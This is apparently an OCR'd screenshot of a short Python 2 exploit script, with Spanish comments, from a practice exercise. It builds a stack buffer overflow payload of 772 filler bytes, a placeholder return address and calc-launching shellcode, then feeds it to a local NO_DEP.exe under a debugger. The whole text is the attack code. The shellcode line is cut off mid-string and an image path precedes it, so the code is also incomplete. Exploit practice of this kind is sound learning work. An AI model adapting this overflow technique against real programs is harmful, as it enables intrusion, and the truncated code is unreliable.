 35 NO_DEP script.py
NODEP.py script.py
1 from os import *
2 import struct
3
4
5 shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc" + "\x83\xC0\x04\x50\x68\x24\x98\x
6
7 stdin,stdout = popen4(r'C:\Users\ricna\Desktop\35\NO_DEP\NO_DEP.exe -1')
8 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
9 raw_input()
10 fruta="A" * 772 + struct.pack("<L",0xCCCCCCCC) + shellcode + "\n"
11
12 print stdin
13
14 print "Escribe: " + fruta
15 stdin.write(fruta)
:/Users/ricna/Desktop/35/NO_DEP/script.py